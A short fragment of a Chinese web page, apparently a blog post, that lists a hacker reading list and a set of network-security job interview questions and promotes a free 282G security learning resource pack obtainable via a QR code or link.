👉5.黑客必读书单👈

👉6.网络安全岗面试题合集👈
当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~





















 3967
3967

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








